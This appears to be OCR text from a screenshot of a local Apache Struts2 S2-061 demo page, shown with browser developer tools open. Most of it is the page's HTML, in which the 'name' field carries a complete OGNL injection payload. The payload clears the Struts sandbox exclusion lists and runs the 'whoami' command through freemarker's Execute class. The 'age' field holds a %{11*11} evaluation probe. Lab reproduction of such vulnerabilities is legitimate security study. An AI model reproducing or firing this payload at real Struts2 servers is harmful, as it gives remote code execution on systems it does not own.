 localhost:8080/s2_061_war_exploded/index.action
S2-061 Demo
Fill in the blank and check the source code.
name: %{('Powered_by_Unicode_P
age: %{11*11}
Submit
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<html>
<head>…</head>
<body>
<h2>S2-061 Demo</h2>
<label>Fill in the blank and check the source code.</label>
<form id="index" name="index" action="/s2_061_war_exploded/index.action" method="POST">
<table class="wwFormTable">
<tbody>
<tr>
<td class="tdLabel">…</td>
<td class="tdInput">
<input type="text" name="name" value="%{('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec = #application['org.apache.tomcat.InstanceManager']).(#potats0=#UnicodeSec.newInstance('org.apache.commons.collections.BeanMap')).
(#stackvalue=#attr['struts.valueStack']).(#potats0.setBean(#stackvalue)).(#context=#potats0.get('context')).(#potats0.setBean(#context)).(#sm=#potats0.get('memberAccess')).
(#emptySet=#UnicodeSec.newInstance('java.util.HashSet')).(#potats0.setBean(#sm)).(#potats0.put('excludedClasses',#emptySet)).(#potats0.put('excludedPackageNames',#emptySet)).
(#exec=#UnicodeSec.newInstance('freemarker.template.utility.Execute')).(#cmd={'whoami'}).(#res=#exec.exec(#cmd))}" id="desktop-3o58k
"> == $0
</td>
</tr>
<tr>
<td class="tdLabel">
<label for="121" class="label">age:</label>
</td>
<td class="tdInput">
<input type="text" name="age" value="%{11*11}" id="121">
</td>